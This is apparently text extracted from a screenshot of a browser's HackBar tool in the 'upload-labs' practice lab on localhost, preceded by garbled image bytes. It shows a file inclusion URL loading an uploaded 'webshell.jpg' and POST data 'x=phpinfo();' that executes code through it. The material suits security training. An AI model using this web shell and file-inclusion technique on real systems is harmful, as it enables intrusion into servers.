 ���j_���DA^�_rW�#z��?����y��γ����+���(��(��(��(��(��(��Sj_
PHP Version 5.2.17
php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:8081/upload-labs/include.php?file=./upload/webshell.jpg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=phpinfo();